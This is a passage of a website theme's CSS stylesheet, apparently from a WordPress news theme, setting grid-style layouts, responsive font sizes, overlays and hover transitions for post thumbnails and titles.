.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 600 !important;
margin-bottom: 5px;
margin-top: 6px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px !important;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category {
top: 4px;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 600 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.5;
bottom: 0;
background: rgba(0, 0, 0, 0);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); }
@media (max-width: 767px) {
.td-grid-style-2 .td-module-thumb a:last-child:before {
height: 140%;
opacity: 0.8;
}
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-2.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.8;
}
} .td-grid-style-3 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.1;
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.32;
top: 0;
}
.td-grid-style-3 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 30px 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 28px;
line-height: 33px;
font-weight: 500;
margin-top: 9px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 18px !important;
line-height: 24px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-top: 6px;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 20px 11px 17px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
padding: 0 10px 10px;
}
}
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 22px;
line-height: 27px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 16px !important;
line-height: 20px !important;
margin-top: 4px;
margin-bottom: 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 26px !important;
margin-bottom: 6px;
}
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 20px 10px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 17px 5px;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-small-thumb .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 17px;
line-height: 22px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 6px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-small-thumb .td-post-category { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-small-thumb .td-post-category {
display: inline;
}
}
.td-grid-style-3 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 8px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px 0;
}
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 19px;
font-weight: 500;
margin-top: 6px;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 15px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 17px !important;
}
}
.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-3 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 13px !important;
line-height: 17px !important;
font-weight: 500;
margin-bottom: 6px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
padding: 0 10px;
}
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 26px !important;
font-weight: 500 !important;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
padding: 0 10px 10px;
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
padding: 0 10px 7px;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 15px !important;
line-height: 20px !important;
font-weight: 500 !important;
margin-top: 3px;
margin-bottom: 0;
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-3 .td-module-thumb a:last-child:after { }
@media (max-width: 767px) {
.td-grid-style-3 .td-module-thumb a:last-child:after {
opacity: 0.4;
}
}
.td-grid-style-3 .td-post-category { }
@media (max-width: 767px) {
.td-grid-style-3 .td-post-category {
position: relative;
top: 4px;
}
}
.td-grid-style-3.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-3.td-hover-1 .entry-thumb {
max-width: none;
width: calc(100% + 50px);
width: -moz-calc(100% + 50px);
width: -webkit-calc(100% + 50px);
width: -o-calc(100% + 50px);
opacity: 0.7;
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(-40px, 0px, 0px);
-webkit-transform: translate3d(-40px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,
.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-3.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.16;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
opacity: 0.6;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-4 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-4 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-4 .entry-title {
display: inline-block;
width: 100%;
}
.td-grid-style-4 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-4 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-4 .td-post-category {
background-color: transparent;
}
.td-grid-style-4 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-4 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #4db2ec;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb a:last-child:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 0;
background-color: #000;
opacity: 0.2;
top: 0;
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
display: none;
}
}
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 26px;
line-height: 30px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin-bottom: 6px;
}
}
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
}
.td-grid-style-4 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 600;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
margin: 5px 0;
}
}
@media (max-width: 767px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
}
.td-grid-style-4 .td-tiny-thumb .td-post-category,
.td-grid-style-4 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1023px) {
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
font-size: 12px !important;
line-height: 14px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 24px;
height: 24px;
font-size: 24px;
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 { }
@media (max-width: 767px) {
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
font-size: 20px !important;
line-height: 24px !important;
margin: 5px 0;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
display: block;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
display: inline;
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
width: 30px;
height: 30px;
font-size: 30px;
}
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post { }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
display: none;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title {
font-size: 14px !important;
line-height: 17px !important;
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
top: 8px;
left: auto;
right: 8px;
transform: none;
-webkit-transform: none;
}
}
.td-grid-style-4.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-4.td-hover-1 .td-module-thumb:before {
content: '';
width: 101%;
height: 100%;
position: absolute;
z-index: 1;
opacity: 0.8;
top: 0;
background: rgba(0, 0, 0, 0); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(61%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.6))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0); -webkit-transition: transform 0.35s ease 0s;
transition: transform 0.35s ease 0s;
transform: translate3d(0px, 80%, 0px);
-webkit-transform: translate3d(0px, 80%, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
}
.td-grid-style-4.td-hover-1 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
background-color: transparent;
}
.td-grid-style-4.td-hover-1 .td-big-grid-meta {
-webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.35s ease 0s;
transition: opacity 0.35s ease 0s;
opacity: 0;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before {
transform: translate3d(0px, 0px, 0px);
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
opacity: 0.1;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: #fff;
color: #000;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
transform: translate3d(0px, -20px, 0px);
-webkit-transform: translate3d(0px, -20px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
transform: translate3d(0px, -10px, 0px);
-webkit-transform: translate3d(0px, -10px, 0px);
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
} .td-grid-style-5 .td-meta-info-container {
top: 0;
bottom: 0;
margin: 0;
font-size: 0;
position: absolute;
width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-5 .td-meta-align {
display: inline-block;
vertical-align: middle;
width: 100%;
}
.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-5 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-5 .entry-title {
display: inline-block;
width: 100%;
font-weight: 300;
text-transform: uppercase;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.7;
top: 0;
}
.td-grid-style-5 .td-module-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-module-comments {
display: none;
}
}
.td-grid-style-5 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-5 .td-post-category:hover {
background-color: #fff;
color: #000;
}
.td-grid-style-5 .td-video-play-ico {
top: auto;
bottom: 10px;
left: auto;
right: 10px;
width: 30px;
height: 30px;
font-size: 30px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-video-play-ico {
width: 20px;
height: 20px;
font-size: 20px;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-video-play-ico {
display: none;
}
}
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 37px;
line-height: 39px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;
margin-top: 1px;
margin-bottom: 9px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-5 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 21px;
margin-top: 1px;
margin-bottom: 9px; }
